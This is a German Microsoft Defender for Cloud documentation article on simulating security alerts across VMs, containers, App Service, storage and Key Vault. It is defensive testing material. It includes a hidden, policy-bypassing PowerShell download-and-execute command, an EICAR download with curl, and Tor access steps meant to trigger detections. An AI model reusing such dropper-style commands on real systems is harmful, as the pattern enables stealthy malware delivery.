Überprüfen von Warnungen in Microsoft Defender for Cloud

In diesem Artikel wird erläutert, wie Sie überprüfen, ob Ihr System ordnungsgemäß für Microsoft Defender for Cloud-Warnungen konfiguriert ist, um sicherzustellen, dass Sie Sicherheitsbedrohungen effektiv überwachen und darauf reagieren können.

Was sind Sicherheitswarnungen?

Warnungen sind Benachrichtigungen, die Defender for Cloud generiert, wenn Bedrohungen für Ihre Ressourcen erkannt werden. Security Center priorisiert die Warnungen und listet sie zusammen mit den Informationen auf, die erforderlich sind, um das Problem schnell zu untersuchen. Defender for Cloud stellt außerdem Empfehlungen zur Abwehr eines Angriffs bereit.

Weitere Informationen finden Sie unter Sicherheitswarnungen in Defender für Cloud und Verwalten von und Reagieren auf Sicherheitswarnungen.

Voraussetzungen

Damit Sie sämtliche Warnungen erhalten, müssen sich Ihre Computer und die verbundenen Log Analytics-Arbeitsbereiche im selben Mandanten befinden.

Generieren von Beispielsicherheitswarnungen

Wenn Sie die neuen Vorschaufunktionen für Warnungen verwenden, die unter Verwalten von und Reagieren auf Sicherheitswarnungen in Microsoft Defender for Cloud beschrieben werden, können Sie im Azure-Portal auf der Seite „Sicherheitswarnungen“ Beispielwarnungen erstellen.

Verwenden Sie Beispielwarnungen für Folgendes:

- Bewerten Sie die Effizienz und Möglichkeiten Ihrer Microsoft Defender-Pläne.

- Überprüfen Sie die Konfigurationen, die Sie für Ihre Sicherheitswarnungen vorgenommen haben (z. B. SIEM-Integrationen, Workflowautomatisierung und E-Mail-Benachrichtigungen).

So erstellen Sie Beispielwarnungen:



- Wählen Sie als Benutzer mit der Rolle Abonnementmitwirkender auf der Symbolleiste auf der Seite „Sicherheitswarnungen“ die Option Beispielwarnungen aus.

- Wählen Sie das Abonnement aus.

- Wählen Sie den entsprechenden Microsoft Defender-Plan (oder mehrere) aus, für den Sie Warnungen anzeigen möchten.

- Klicken Sie auf Beispielwarnungen erstellen.



In einer Benachrichtigung werden Sie darüber informiert, dass die Beispielwarnungen erstellt werden:



Nach einigen Minuten werden die Warnungen auf der Seite mit Sicherheitswarnungen angezeigt. Sie werden auch an anderen Stellen angezeigt, die Sie für den Empfang von Microsoft Defender for Cloud-Sicherheitswarnungen konfiguriert haben (verbundene SIEM-Lösungen, E-Mail-Benachrichtigungen usw.).

Tipp

Die Warnungen gelten für simulierte Ressourcen.

Simulieren von Warnungen in Ihren Azure-VMs (Windows)

Nachdem der Microsoft Defender for Endpoint-Agent auf Ihrem Computer installiert wurde, führen Sie im Rahmen der Integration von Defender for Servers die folgenden Schritte auf dem Computer aus, auf dem Sie die angegriffene Ressource der Warnung sein möchten.

Öffnen Sie eine Eingabeaufforderung mit erhöhten Rechten auf dem Gerät, und führen Sie das Skript aus:



Navigieren Sie zu Start, und geben Sie

cmdein.Wählen Sie mit der rechten Maustaste Eingabeaufforderung und wählen Sie Als Administrator ausführen.

Kopieren Sie an der Eingabeaufforderung den folgenden Befehl, und führen Sie ihn aus:

powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference = 'silentlycontinue';(New-Object System.Net.WebClient).DownloadFile('http://127.0.0.1/1.exe', 'C:\test-MDATP-test\invoice.exe');Start-Process 'C:\test-MDATP-test\invoice.exe'.Das Eingabeaufforderungsfenster wird automatisch geschlossen. Bei erfolgreicher Ausführung sollte in 10 Minuten eine neue Warnung auf dem Blatt Defender for Cloud-Warnungen angezeigt werden.

Die Meldungszeile im PowerShell-Feld sollte in etwa wie hier dargestellt aussehen:

Alternativ können Sie die EICAR-Testzeichenfolge verwenden, um diesen Test durchzuführen: Erstellen Sie eine Textdatei, fügen Sie die EICAR-Zeile ein, und speichern Sie die Datei als ausführbare Datei auf dem lokalen Laufwerk Ihres Computers.

Hinweis

Stellen Sie beim Überprüfen von Testwarnungen für Windows sicher, dass Defender for Endpoint mit aktiviertem Real-Time-Schutz ausgeführt wird. Erfahren Sie, wie Sie diese Konfiguration überprüfen.

Simulieren von Warnungen in Ihren Azure-VMs (Linux)

Nachdem der Microsoft Defender for Endpoint-Agent auf Ihrem Computer installiert wurde, führen Sie im Rahmen der Integration von Defender for Servers die folgenden Schritte auf dem Computer aus, auf dem Sie die angegriffene Ressource der Warnung sein möchten:

- Öffnen Sie ein Terminalfenster, kopieren Sie den folgenden Befehl, und führen Sie ihn aus:

curl -O https://secure.eicar.org/eicar.com.txt - Das Eingabeaufforderungsfenster wird automatisch geschlossen. Bei erfolgreicher Ausführung sollte in 10 Minuten eine neue Warnung auf dem Blatt Defender for Cloud-Warnungen angezeigt werden.

Hinweis

Stellen Sie beim Überprüfen von Testwarnungen für Linux sicher, dass Defender for Endpoint mit aktiviertem Real-Time-Schutz ausgeführt wird. Erfahren Sie, wie Sie diese Konfiguration überprüfen.

Simulieren von Warnung in Kubernetes

Defender for Containers bietet Sicherheitswarnungen für Cluste und die zugrundeliegenden Clusterknoten. Es erreicht dies durch die Überwachung der Steuerungsebene (API-Server) und der containerisierten Workloads.

Sie können Warnungen für die Steuerungsebene und den Workload simulieren, indem Sie das Kubernetes-Tool für Warnungssimulationen verwenden.

Weitere Informationen zum Schutz Ihrer Kubernetes-Knoten und -Cluster finden Sie unter Microsoft Defender for Containers.

Simulieren von Warnungen für App Service

Sie können Warnungen für Ressourcen simulieren, die in App Service ausgeführt werden.

- Erstellen Sie eine neue Website, und warten Sie 24 Stunden, bis diese bei Defender for Cloud registriert ist, oder verwenden Sie eine vorhandene Website.

- Nachdem die Website erstellt wurde, greifen Sie über die folgende URL darauf zu:

- Eine Warnung wird innerhalb von etwa 1 bis 2 Stunden generiert.

Simulieren von Warnungen für Storage ATP (Advanced Threat Protection)



Navigieren Sie zu einem Speicherkonto, für das Azure Defender for Storage aktiviert ist.

Wählen Sie in der Seitenleiste die Option Container aus.

Navigieren Sie zu einem vorhandenen Container, oder erstellen Sie einen neuen.



Laden Sie eine Datei in diesen Container hoch. Vermeiden Sie das Hochladen von Dateien, die unter Umständen vertrauliche Daten enthalten.

Klicken Sie mit der rechten Maustaste auf die hochgeladene Datei, und wählen Sie die Option SAS generieren aus.

Wählen Sie die Schaltfläche „Generiertes SAS-Token und URL“ aus (keine Änderung von Optionen erforderlich).

Kopieren Sie die generierte SAS-URL.

Öffnen Sie den Tor-Browser, den Sie hier herunterladen können.

Navigieren Sie im Tor-Browser zur SAS-URL. Die hochgeladene Datei sollte jetzt angezeigt werden und heruntergeladen werden können.

Testen von App Services-Warnungen

So simulieren Sie eine EICAR-Warnung für App Services:



- Suchen Sie den HTTP-Endpunkt der Website, indem Sie im Azure-Portal die Seite für die App Services-Website aufrufen oder den benutzerdefinierten DNS-Eintrag verwenden, der dieser Website zugeordnet ist. (Der Standard-URL-Endpunkt für die Azure-App Services-Website hat das Suffix

https://XXXXXXX.azurewebsites.net). Die Website sollte eine vorhandene Website sein und nicht eine Website, die vor der Warnungssimulation erstellt wurde. - Suchen Sie den HTTP-Endpunkt der Website, indem Sie im Azure-Portal die Seite für die App Services-Website aufrufen oder den benutzerdefinierten DNS-Eintrag verwenden, der dieser Website zugeordnet ist. (Der Standard-URL-Endpunkt für die Azure-App Services-Website hat das Suffix

https://XXXXXXX.azurewebsites.net). Die Website sollte eine vorhandene Website sein und nicht eine Website, die vor der Warnungssimulation erstellt wurde. - Navigieren Sie zur Website-URL, und fügen Sie ihr das folgende feste Suffix hinzu:

/This_Will_Generate_ASC_Alert. Die URL sollte wie folgt aussehen:https://XXXXXXX.azurewebsites.net/This_Will_Generate_ASC_Alert. Es kann einige Zeit dauern, bis die Warnung generiert wird (~1,5 Stunden).

Überprüfen der Azure Key Vault-Bedrohungserkennung

- Wenn Sie noch keine Key Vault-Instanz erstellt haben, müssen Sie eine erstellen.

- Nachdem Sie die Erstellung der Key Vault-Instanz und des Geheimnisses abgeschlossen haben, wechseln Sie zu einem VM mit Internetzugriff, und laden Sie den TOR-Browser herunter.

- Installieren Sie den TOR-Browser auf Ihrem VM.

- Nachdem Sie die Installation abgeschlossen haben, öffnen Sie Ihren regulären Browser, melden Sie sich beim Azure-Portal an, und greifen Sie auf die Key Vault-Seite zu. Wählen Sie die hervorgehobene URL aus, und kopieren Sie die Adresse.

- Öffnen Sie TOR, und fügen Sie diese URL ein (Sie müssen sich erneut authentifizieren, um auf das Azure-Portal zuzugreifen).

- Nachdem Sie den Zugriff abgeschlossen haben, können Sie auch die Option Geheimnisse im linken Bereich auswählen.

- Melden Sie sich im TOR-Browser vom Azure-Portal ab, und schließen Sie den Browser.

- Nach einiger Zeit löst Defender for Key Vault eine Warnung mit detaillierten Informationen zu dieser verdächtigen Aktivität aus.

Nächste Schritte

In diesem Artikel wurden Sie in den Prozess der Warnungsüberprüfung eingeführt. Nachdem Sie sich mit dieser Überprüfung vertraut gemacht haben, können Sie nun mit den folgenden Artikeln fortfahren:

- Überprüfen der Azure Key Vault-Bedrohungserkennung in Microsoft Defender für Cloud

- Verwalten von und Reagieren auf Sicherheitswarnungen in Microsoft Defender for Cloud: Hier erfahren Sie, wie Sie Sicherheitswarnungen verwalten und auf Sicherheitsincidents in Defender for Cloud reagieren.

- Sicherheitswarnungen und -incidents in Microsoft Defender für Cloud